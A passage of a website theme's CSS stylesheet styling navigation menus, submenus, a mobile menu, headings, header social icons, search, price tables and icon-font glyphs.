	background: url(../images/grad.png) center top repeat-x;
	color: #fff;   
	
	-webkit-transition: all 0.16s ease-out;
	-moz-transition: all 0.16s ease-out;
	-ms-transition: all 0.16s ease-out;
	-o-transition: all 0.16s ease-out;
	transition: all 0.16s ease-out;
	font-family: 'open sans';
	font-size: 13px;
	text-transform: capitalize;
	
}
.custom_menu6 #menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-bottom: 1px solid transparent;
}
.custom_menu6 #menu > ul > li ul > li > a > span {
	-webkit-transition: 0;
	-moz-transition: 0;
	-ms-transition: 0;
	-o-transition: 0;
	transition: 0;
}
.custom_menu6 #menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu6 #menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
.custom_menu6 #menu > ul > li > div  div{
	background: url('../images/menu.png') top left;
}
/* Custom Nav6 : End */

/* Custom Nav 7 */
.custom_menu7 #menu > ul > li > a {
	padding-top: 6px;
	border-top: 2px solid transparent;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
	z-index: 1200;
}
.custom_menu7 #menu > ul > li > a.no_border {
}

.custom_menu7 #menu > ul > li:hover > a {
	border-left: 1px solid #f1f1f1;
	border-right: 1px solid #f1f1f1;
	background: #f8f8f8 url(../images/grad.png) center top repeat-x;
	border-top: 2px solid #07bee5;
	border-bottom: 2px solid transparent;
}
.custom_menu7 #menu > ul > li > div {
	background: #fff;
	background: rgba(245,245,245,0.97);
	margin-top: 0px;
	left: 3px;

	webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
	border-top: 1px solid rgba(0,0,0,0.1);
}
.custom_menu7 #menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	border-top: 1px solid rgba(255,255,255,1);
	background: url(../images/grad.png) center top repeat-x;
	color: #333;   

	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	-ms-transition: all 0.15s ease-out;
	-o-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;	
}
.custom_menu7 #menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-top: 1px solid transparent;
	color: #fff;
}
.custom_menu7 #menu > ul > li ul > li > a > span {
	-webkit-transition: 0;
	-moz-transition: 0;
	-ms-transition: 0;
	-o-transition: 0;
	transition: 0;
}
.custom_menu7 #menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu7 #menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
/* Custom Nav7 : End */


/* Custom Nav 8 */
.custom_menu8 #menu > ul > li > a {
	padding-top: 6px;
	border-top: 2px solid transparent;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
	z-index: 1200;
	background-position: left top;
	background-repeat: repeat-x;
	background-color: rgba(256,256,256,0.1);
	
}
.custom_menu8 #menu > ul > li > a.no_border {
}

.custom_menu8 #menu > ul > li:hover > a {
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	background-color: #fff;
	background-color: rgba(256,256,256,1);
	background-image: url(../images/grad.png);
	border-top: 2px solid #07bee5;
	border-bottom: 2px solid transparent;
}
.custom_menu8 #menu > ul > li > div {
	background: #fff;
	background: rgba(255,255,255,0.97);
	margin-top: 0px;
	left: 3px;
	
	-webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.2);	
	box-shadow: 0px 1px 3px rgba(0,0,0,0.2);
	border-top: 1px solid rgba(0,0,0,0.1);
}
.custom_menu8 #menu > ul > li ul > li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	border-top: 1px solid transparent;
	background: url(../images/grad.png) center top repeat-x;
	color: #333;   
	
	
	-webkit-transition: all 0.12s ease-out;
	-moz-transition: all 0.12s ease-out;
	-ms-transition: all 0.12s ease-out;
	-o-transition: all 0.12s ease-out;
	transition: all 0.12s ease-out;	
}
.custom_menu8 #menu > ul > li ul > li > a:hover {
	background: #07bee5;
	border-top: 1px solid transparent;
	color: #fff;
}
.custom_menu8 #menu > ul > li ul > li > a > span {
	-webkit-transition: 0;
	-moz-transition: 0;
	-ms-transition: 0;
	-o-transition: 0;
	transition: 0;
}
.custom_menu8 #menu > ul > li ul > li > a:hover > span {
    padding-left: 0;
	background: none;
}

.custom_menu8 #menu > ul > li ul > li  a.last_submenu_item{
    border-bottom: none;
}
/* Custom Nav8 : End */



/* 3rd level */
.subsub_menu {
	display: none;
	position: absolute;
	top: 0px;
	left:100%;

	background:#FFFFFF;	
	opacity: 1;

	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.15);	
	
	z-index: 1021;
	padding: 3px 0 3px;
}
.light_menu .subsub_menu {
	padding: 0;
}
.dark_menu .subsub_menu {
    background: url('../images/menu.png') top left;
	border: none;
	box-shadow: none;
	opacity: 1;
}

.custom_menu .subsub_menu {
    background: url('../images/menu.png') top left;
    border: none;
    box-shadow: none;
    opacity: 1;
	top: -3px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;	
}

.custom_menu2 .subsub_menu {
    border: 1px solid #e4e4e4;
	top: -1px;
}

.custom_menu3 .subsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}


.custom_menu4 .subsub_menu {
	padding: 0px 0 0px;
	border-radius: 4px 4px 4px 4px;
}
.custom_menu4 #menu > ul > li ul > li .subsub_menu li:first-child a  {
	border-radius: 4px 4px 0px 0px;
}
	
.custom_menu5 .subsub_menu {
	padding: 0px 0 0px;
	background: none;
	webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.custom_menu6 .subsub_menu {
	padding: 0px;
	top: 0px;
}
.custom_menu7 .subsub_menu {
	padding: 0px;
	top: 0px;
}
.custom_menu8 .subsub_menu {
	padding: 0px;
	top: 0px;
	webkit-box-shadow: 0px 1px 3px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 3px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 3px rgba(0,0,0,0.15);
}
/* 3rd level : End */


/* 4rd level */
.subsubsub_menu {
	display: none;
	position: absolute;
	top: 0px;
	left:100%;
	background:#FFFFFF;	
	opacity: 1;

	webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 3px rgba(0,0,0,0.1);
		
	z-index: 1021;
	padding: 3px 0 3px;
}
.dark_menu .subsubsub_menu {
    background: url('../images/menu.png') top left;
	border: none;
	box-shadow: none;
	opacity: 1;
}	
.custom_menu .subsubsub_menu {
    background: url('../images/menu.png') top left;
    border: none;
    box-shadow: none;
    opacity: 1;
	top: -3px;
	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;	
}	

.custom_menu2 .subsubsub_menu {
    border: 1px solid #e4e4e4;
	top: -1px;
}

.custom_menu3 .subsubsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}

.custom_menu4 .subsubsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}

.custom_menu5 .subsubsub_menu {
   	border: 1px solid #e4e4e4;
	padding: 0px 0 0px;
	
	webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 4px rgba(0,0,0,0.1);	
	top: -1px;
}

.custom_menu6 .subsubsub_menu {
	padding: 0px;
	top: -1px;
}

.custom_menu7 .subsubsub_menu {
	padding: 0px;
	top: -1px;
}
.custom_menu8 .subsubsub_menu {
	padding: 0px;
	top: -1px;
}
/* 4rd level : End */

/* #Main Navigation :: END
================================================== */

#mobile_menu_toggler {
	float: right;
	width: 34px;
	height: 34px;
	background: url('../images/resp_menu.png') right center no-repeat;
	display: none;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border: 1px solid rgba(0,0,0,0.08);
	margin-top: 18px;
	margin-right: 1px;
	cursor: pointer;
}

#mobile_menu {
	display: none;
	background-color: #121212;
 	padding: 0px;
    z-index: 100000;
	position: absolute;
	width: 100%;	
}

#mobile_menu ul {
	margin:0;
	list-style: none;
}
#mobile_menu ul li {
	margin:0;
}
#mobile_menu > ul > li  a{
	background: #222;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}
#mobile_menu > ul > li > a:hover{
	background: #2a2a2a;
}

#mobile_menu ul ul li  a:hover{
	background: #171717;
}

#mobile_menu > ul > li  ul li a{ 
	background: transparent;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
}

#mobile_menu ul li a {
	color: #bbb;
    font-size: 13px;
    display: block;
    position: relative;
    padding: 12px 30px;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);

	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
#mobile_menu ul ul li a {
	padding: 10px 50px;
}
#mobile_menu ul ul ul li a {
	padding: 10px 70px;
}

#mobile_menu ul li a:hover {
	color: #eee;
}

#mobile_menu ul li ul {
	display: none;
}

#mobile_menu ul li a > span {
	color: #ddd;
	float: right;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 7px;
	line-height: 30px;
	margin-top: -5px;
}
#mobile_menu ul li a:hover > span {
	color: #ddd;
	cursor: pointer;
}
#mobile_menu ul li a > span:hover {
	color: #fff;
}



/* #Main containers + Common styles
================================================== */

#wrapper{
	margin: 0px auto;
	text-align: left;
	background: white;
	
	-webkit-box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 2px rgba(0,0,0,0.1);		

}
#wrapper.full_wrapper{
	width: 100%;
	margin: 0px auto;
	
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;

	border-left: none;
	border-right: none;	
	border-bottom: none;
}

/* Content BGR - fix footer Position */
.content_bgr {
	position: relative;
	z-index: 1;
	margin-bottom: 20px;
	background: #fff;
	min-height: 596px;
}

/* Full width BGR Page Title holder */
.page_title_bgr .full_container_page_title {
	border-bottom: 1px solid #eee;
	background: #fafafa;
	padding: 0px 0;
	margin-bottom: 42px;
}

.page_title_bgr.bgr_style1 .full_container_page_title {
	background: #fafafa url('../images/page_head_bgr1.png') top center;
}
.page_title_bgr.bgr_style2 .full_container_page_title {
	background: #fefefe url('../images/page_head_bgr2.png') top center;
}
.page_title_bgr.bgr_style3 .full_container_page_title {
	background: #fafafa url('../images/page_head_bgr3.png') top center;
}

.page_title_bgr .full_container_page_title .page_heading {
	margin: 24px 0 20px;
}


/* Full width BGR Page Title holder :: END */

.full_container {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;

	background-color: #f9f9f9;
	
	padding: 26px 0 10px;
	margin-bottom: 50px;
}

.full_container.no_border_container {
	border-bottom: none;
	border-top: none;
}

.full_container .title{
	margin-top: 30px;
}

.full_container_slider {
	text-align: center;
	width: 100%;
}

.slider_icon {
 font-size: 64px !important;
 line-height: 64px !important;
}


.center {
	text-align: center;
}
	
.h5 {
	height: 5px;
}
.h10 {
	height: 10px;
}
.h15 {
	height: 15px;
}
.h20 {
	height: 20px;
}
.h40 {
	height: 40px;
}
.h60 {
	height: 60px;
}
.mt10 {
	margin-top: 10px !important;
}
.mt20 {
	margin-top: 20px !important;
}
.mt50 {
	margin-top: 50px !important;
}
.mb0 {
	margin-bottom: 0px !important;
}
.mb10 {
	margin-bottom: 10px !important;
}
.divider_bgr {
	background: url('../images/header_bgr.png') repeat-x center center;
}
.no_padding {
	padding: 0;
}
.no_padding_bottom {
	padding-bottom: 0;
}
.no_margin {
	margin: 0;
}
.rounded_img {
	border-radius: 3px;
}

.big_heading {
	font-size: 34px;
	margin-top: 40px;
	margin-bottom: 18px;
}

h2.title, h3.title, .post_description h2.title  {
	font-weight: 400;
	font-size: 17px;
	line-height: 30px;
	margin: 20px 0 17px;
	padding-bottom: 20px; 
	text-align: center;
	position: relative;
}

h2.title:after, h3.title:after, .post_description h2.title:after {
	display: block;
	content: "";
	width: 80px;
	height: 3px;
	background-color: #eee;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -40px;
}

.title.large_heading {
	font-size: 24px;
	line-height: 32px;
}

.title.light_heading {
	color: #f5f5f5;
}

.jcarousel-item.margined_top  {
	margin-top: 20px;
}

h2.title strong {
	color: #07bee5;
	font-weight: 400;
}

.title span{
	padding: 0 12px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.sidebar {
	padding-bottom: 20px;
/*  margin-top: -16px;*/
}
.left_title, .post_description h2.left_title, #reply-title {
	color: #444;	
	font-weight: 400;
	text-transform: uppercase;
	font-size: 16px;
	letter-spacing: 1px;
	line-height: 21px;
	margin-top: 30px;
	margin-bottom: 20px;
}

#reply-title small {
	font-family: Open Sans;
	font-size: 12px;
	letter-spacing: 0;
	margin-left: 12px;
}

.page_title_bgr .sidebar > div:first-child > .left_title{
	margin-top: 0px;
}

.woocommerce .sidebar > div:first-child > .left_title, .woocommerce .sidebar > h4.left_title:first-child   {
	margin-top: 3px;
}

.sidebar .left_title {
	margin-bottom: 16px;
}
.sidebar .left_title.title_bgr {
	background: url('../images/header_bgr.png') repeat-x bottom;
}
.left_title.title_bgr {
	background: url('../images/header_bgr.png') repeat-x bottom;
}

.left_title.title_bgr  span{
	background: #fff;
	padding-right: 10px;
}

.title_margined {
	margin: 20px 0 46px;
}

.title.large, .left_title.large {
	font-size: 23px;
	line-height: 27px;
	position: relative;
	margin-top: 26px;
}

.left_title.large:after {
	display: block;
	content: "";
	width: 80px;
	height: 3px;
	background-color: #eee;
	position: absolute;
	bottom: -28px;
}


.heading {
	font-family: 'NovecentowideLightBold', arial, sans-serif;
	font-weight: 300;
	font-size: 26px;
	line-height: 30px;
	margin: 30px 0 24px;
	letter-spacing: 0px;
	padding-bottom: 10px;
	background: url('../images/header_bgr.png') left top;
}
.heading span{
	display: block;
	line-height: 30px;
	background: #fff;
	padding-bottom: 10px;
}

#subheader {
	margin: 0px;
}

.subheader_inside {

}

.full_header {
	border-bottom: 1px solid #eee;
	background: #fbfbfb url(../images/grad.png) center top repeat-x;	
	padding: 6px 0;
}

.header_toggler_holder {
	border-top: 1px solid #fff;
	padding-top: 12px;
}
.header_toggler_holder_on {
	border-top: 1px solid #f8f8f8;	
}

#header_toggler {
	float: right;
	width: 15px;
	height: 15px;
	background: url('../images/header_toggler.png') left top no-repeat;
	cursor: pointer;	
}
#header_toggler.header_toggler_off {
	background: url('../images/header_toggler.png') left -16px no-repeat;
}

.header_contacts {
	font-family: Open Sans;
	font-size: 12px;
	color: #444;
	margin-top: 2px;
	float: left;
}
.header_phone{
	float: right;
	padding-left: 22px;
	background: url('../images/header_phone.png') left center no-repeat;
	margin-right: 20px;	
}
.header_mail{
	float: right;
	padding-left: 23px;
	background: url('../images/header_mail.png') left center no-repeat;
	margin-right: 20px;	
}

.header_soc_twitter {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../images/header_soc_twitter.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_facebook {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../images/header_soc_fb.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}
.header_soc_google {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../images/header_soc_google.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}
.header_soc_rss {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../images/header_soc_rss.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}
.header_soc_pinterest {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../images/header_soc_pinterest.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}
.header_soc_rss {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../images/header_soc_rss.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;
}

.header_soc_linkedin {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../images/header_soc_linkedin.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.header_soc_skype {
	float: right;
	width: 16px;
	height: 16px;
	background: url('../images/header_soc_skype.png') left top no-repeat;
	margin: 7px 0 0 12px;
	text-indent: -10000px;	
}

.subheader_inside a {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	
	opacity: 0.8;
}
.subheader_inside a:hover {
	opacity: 1;
}

.header_search {
}
.header_search form {
	margin-bottom: 0;
}

#s{
	float: right;
	position: relative;
	top: 1px;
	right: -22px;
	width: 120px;
	margin-bottom: 0;
	border: 1px solid #e3e3e3;
	border-radius: 20px;
	-moz-box-shadow: none; 
	-webkit-box-shadow: none; 
	box-shadow: none; 
	padding: 5px 29px 5px 7px;
	font-size: 13px;
	color: #ccc;
	background: #fff;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
#s:focus {
	width: 150px;
	color: #888;
	border: 1px solid #07bee5;
}
#s:hover {	
}


#sidebar #s {
	margin-top: 30px;
	top: 0px;
	right: auto;
	left: 0;
	width: 178px;
	padding: 7px 30px 7px 12px;
	float: none;
	background: url('../images/button_search.png') 191px center no-repeat;
}

.page_title_bgr  #sidebar #s {
	margin-top: 0px;	
	}

#searchsubmit {
	display: none;
}
#sidebar #searchform {
	margin-bottom: 34px;
}
#sidebar #searchform label {
	display: none;
}

.boc_form label {
	font-weight: 600;
}

.button_search{
	float: right;
	position: relative;
	top: 1px;
	right: 4px;
	padding: 0;
	background: url('../images/button_search.png') center center no-repeat;
	width: 22px;
	height: 28px;
	cursor: pointer;
	border: none;
	z-index: 100;
	box-shadow: none;
}
.button_search:hover{
	background: url('../images/button_search.png') center center no-repeat;
	border: none;
}
.button_search:active, .button_search:focus{
	border: none;
	outline: none;
	}

.search_form_tpl_form {
	float:right;
	width: 250px;
	height: 26px;
	margin-bottom:  20px;
}	
	
.section_big_title {
	text-align: center;
	margin: 6px 0 42px;
	padding-bottom: 8px;
	overflow: hidden;
}
.section_big_no_m {
	margin: 0px 0 10px;
}
.section_big_title h1{
	margin: 52px 0 0;
	padding-bottom: 16px;
	font-size: 50px;
	line-height: 64px;
	color: #222;
	letter-spacing: 0px;
	text-transform: uppercase;
	letter-spacing: 1px;
	-webkit-text-stroke: 0px;
	font-weight: 400;
	position:relative;
}

.section_big_no_m h1{
	margin: 26px 0 0px;
}

.section_big_title h1 strong{
	color:#07bee5;
	font-weight: 400;
}

.section_big_title h1:after {
	display: block;
	content: "";
	width: 80px;
	height: 4px;
	background-color: #eee;
	background-color: rgba(0,0,0,0.07);
	position: absolute;
	bottom: 2px;
	left: 50%;
	margin-left: -40px;
}
.section_big_no_m h1:after {
	bottom: 4px;
}

.section_big_title h2{
	margin: 20px 0 40px;
	font-family: 'Droid Serif', arial, sans-serif;
	font-size: 24px;
	line-height: 30px;
	font-style: italic;
	font-weight: 300;
	color:#888;
}
.section_big_no_m h2{
	margin: 12px 0 10px;
}

.section_big_title h2 span{
	padding: 0 20px;
}

.section_featured_posts{
	position: relative;
}

.section_featured_posts h4, .post_description .section_featured_posts h4{
	margin: 0px 0 8px;
	font-size: 14px;
	line-height: 21px;
}
.section_featured_posts p{
	color: #666;
	font-size: 13px;
	font-weight: 400;
}
.section_featured_posts .pic {
	margin-bottom: 14px;
}

.dark_container_white_text, .dark_container_white_text h1, .dark_container_white_text h2, .dark_container_white_text h3, 
.dark_container_white_text h4, .dark_container_white_text h5, .dark_container_white_text h6, .dark_container_white_text p,  .dark_container_white_text a {
	color: #fff!important;
}
.dark_container_white_text h2.title:after, .dark_container_white_text h3.title:after, .dark_container_white_text .post_description h2.title:after {
	background-color: rgba(255,255,255,0.7);
}
.dark_container_white_text a.button_pale  {
	color: #444!important;
}
.dark_container_white_text a.button_pale:hover {
	color: #fff!important;
}
.dark_container_white_text .shortcode_icon i.icon{
	color: inherit!important;
}
.dark_container_white_text .shortcode_icon_solid {
	background: #fff!important;
}
.dark_container_white_text .shortcode_icon_solid i.icon{
	color: #444!important;
}

.clients_list ul{
	margin: 20px 0 !important;	
}
.clients_list li{
	float: left;
	margin: 0 10px;
}
.clients_list li img{
	height: auto;
	max-width: 100%;
}


/* Price Table */
.price_table_holder.col_2 .price_column{
	width: 50%;
}
.price_table_holder.col_3 .price_column{
	width: 33.3%;
}
.price_table_holder.col_4 .price_column{
	width: 25%;
}
.price_table_holder.col_5 .price_column{
	width: 20%;
}

.price_column  {
	float: left;
	margin: 14px 0;	
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	font-size: 16px;
}

.price_column ul {
	margin: 0;
	border-bottom: 2px solid #f5f5f5;
	list-style: none;
}
.price_column.price_column_featured ul {
	border-bottom: 0;
}
.price_column ul li {
	text-align: center;
	margin: 0;
	padding: 14px 0;
	background: #fbfbfb;
}
.price_column ul li.price_column_title {
	background: #556167;
	color: #ffffff;
	font-size: 19px;
	line-height: 30px;
	padding: 10px 0;
	font-weight: 600;
}

.price_column.price_column_featured ul li.price_column_title {
	padding: 16px 0;	
	font-size: 24px;
	background: #07bee5;
}
.price_column.price_column_featured ul li.price_column_title{
	-moz-border-radius: 3px 3px 0 0;
	-webkit-border-radius: 3px 3px 0 0;
	-khtml-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
}
.price_column.price_column_featured {
	position: relative;
	margin-top: 2px;	
	margin-bottom: 2px;
	box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
	-moz-box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
	-webkit-box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);	
}
.price_column.price_column_featured ul li {
	background: #fff;
}
.price_column ul li.price_amount {
	font-weight: bold;
	font-size: 30px;
	color: #444;
	background: #f6f6f6 url(../images/grad.png) center top repeat-x;
	font-family: NovecentowideLightBold;
}
.price_desc {
	color: #444;	
}
.price_column_featured .price_amount {
	background: #fafafa url(../images/grad.png) center top repeat-x;
}
.price_column ul li.price_footer {
	padding: 14px 0 18px;	
}
.price_column.price_column_featured  ul li.price_footer {
	padding-bottom: 40px;
}

.icon_div {
	width: 252px;
	float: left;
	margin: 0 20px 14px;
}
.icon_div i {
	margin: 0 12px 0 0;
	font-size: 24px;
	position: relative;
	top: 5px;
	width: 32px;
}

/* Shortcode Icon */
.shortcode_icon {
	display: inline-block;
	margin: 0px;
	width: 20px;
	height: 20px;

	text-align: center;
	border-radius: 30px;
}
.button .shortcode_icon {
	height: auto;
}
.shortcode_icon_solid.shortcode_icon {
	background: #555;
	width: 26px;
	height: 26px;
	top: -1px;
	position: relative;	
}
.shortcode_icon.large {
	width: 36px;
	min-height:26px;
	top: 2px;
}

.shortcode_icon_solid.shortcode_icon.large {
	height:36px;
}

.shortcode_icon i{
	position:relative;
	font-size: 18px;
	top:2px;
}
.shortcode_icon_solid.shortcode_icon i{
	color: #fff;
	font-size: 13px;
	top: 0px;
	line-height:  26px;
}
.shortcode_icon.large i {
	font-size: 30px;
	top: 7px;
}
.shortcode_icon_solid.shortcode_icon.large  i{
	font-size: 19px;
	line-height: 36px;
	top: 0px;
}

/* Colors */
.shortcode_icon_solid.shortcode_icon.blue {
	background: #07bee5;
}
.shortcode_icon_solid.shortcode_icon.orange {
	background: #fea700;
}
.shortcode_icon_solid.shortcode_icon.green {
	background: #aad400;
}


.shortcode_icon_simple.shortcode_icon.blue  i{
	color: #07bee5;
}
.shortcode_icon_simple.shortcode_icon.orange  i{
	color: #fea700;
}
.shortcode_icon_simple.shortcode_icon.green i{
	color: #aad400;
}



/* Shortcode Icon :: END */

/* Feat Text - LEFT ICON */
.iconed_featured_text {
	margin: 20px 0 20px;
}
.iconed_featured_text_no_m {
	margin-bottom: 10px;	
}
.iconed_featured_text .icon_feat{
	float: left;
	margin: 0px 16px 0px 0;
	width: 40px;
	height: 40px;
	top: -4px;
	position:relative;
	text-align: center;
	border-radius: 30px;
}
.iconed_featured_text .icon_feat.icon_solid {
	top: 0px;
}
.iconed_featured_text .icon_feat i{
	font-size: 30px;
	color: #444;
	line-height: 40px;
}
.iconed_featured_text .icon_feat.blue i{
	color: #07bee5;
}
.iconed_featured_text .icon_feat.orange i{
	color: #fea700;
}
.iconed_featured_text .icon_feat.green i{
	color: #aad400;
}
.iconed_featured_text .icon_feat.accent_color i{
	color: #07bee5;
}


.iconed_featured_text .icon_feat.icon_solid{
	background: #444;
}
.iconed_featured_text .icon_feat.icon_solid.blue {
	background: #07bee5;
}
.iconed_featured_text .icon_feat.icon_solid.orange{
	background: #fea700;
}
.iconed_featured_text .icon_feat.icon_solid.green{
	background: #aad400;
}
.iconed_featured_text .icon_feat.icon_solid.accent_color{
	background: #07bee5;
}

.iconed_featured_text .icon_feat.icon_solid i{
	color: #fff;
	line-height: 40px;
	font-size: 20px;
}
.iconed_featured_text h3 {
	font-weight: 400;
	font-size: 20px;
	line-height: 26px;
	margin-left: 54px;
}
.iconed_featured_text h3 a{
	color: #333;
}
.iconed_featured_text h3 a:hover{
	color: #0ad1e5;
}
.iconed_featured_text_p {
	margin: 0 12px 20px 55px;
}
/* Feat Text - LEFT ICON :: END */


/* Image Side Text */
.image_featured_text_holder{
	display: table;
	border-collapse: collapse;
	margin: 36px 0 30px;
}
.image_featured_text_holder_row{
	display: table-row;
}
.image_featured_text {
	display: table-cell;
	width: 50%;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	padding: 22px 26px;
	border: 1px dotted #e9e9e9;
}
.dark_container_white_text .image_featured_text {
	border: 1px dotted rgba(255,255,255,0.1);
}
.image_featured_text_holder_row  .image_featured_text:first-child{
	border-left: none;
}
.image_featured_text_holder_row  .image_featured_text:last-child{
	border-right: none;
} 

.image_featured_text_holder_row:first-child  .image_featured_text{
	border-top: none;
	padding-top: 0px;
}
.image_featured_text_holder_row:last-child  .image_featured_text{
	border-bottom: none;
	padding-bottom: 0px;
}

.image_featured_text .image{
	float: left;
	margin: 1px 16px 0px 0;
	width: 120px;
	height: 120px;
	top: 0;
	text-align: center;
	border-radius: 50%;
	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	
	border: 5px solid white;
	box-shadow: 0px 1px 3px rgba(0,0,0,0.12);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;

}
.image_featured_text .text {
	margin: 0 12px 12px 150px;
	padding-top: 8px;
	position:relative;
}
.image_featured_text .text:after {
	display: block;
	content: "";
	width: 80px;
	height: 2px;
	background-color: #eee;
	background-color: rgba(0,0,0,0.06);
	position: absolute;
	bottom: -13px;
}
.image_featured_text .author_position {
	margin: 0 12px 0px 150px;
	padding-top: 12px;
}
.image_featured_text .auth {
	font-family: 'NovecentowideLightBold';
}
.image_featured_text .pos {
	color: #07bee5;
}


/* Image Side Text :: END */

/* Icons - Entypo + FontAwesome */
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?fb39c5');
	src:url('fonts/icomoon.eot?#iefixfb39c5') format('embedded-opentype'),
		url('fonts/icomoon.woff?fb39c5') format('woff'),
		url('fonts/icomoon.ttf?fb39c5') format('truetype'),
		url('fonts/icomoon.svg?fb39c5#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0)
{
    @font-face
    {
        font-family: 'icomoon';
        src: url('fonts/icomoon.svg?fb39c5#icomoon') format('svg');
    }
}


.icon {
	font-family: 'icomoon';
	speak: none;
	font-size: 1em;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 0;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


.icon.phone:before { content: "\e600";}
.icon.mobile:before { content: "\e601";}
.icon.mouse:before { content: "\e602";}
.icon.directions:before { content: "\e603";}
.icon.mail:before { content: "\e604";}
.icon.paperplane:before { content: "\e605";}
.icon.pencil:before { content: "\e606";}
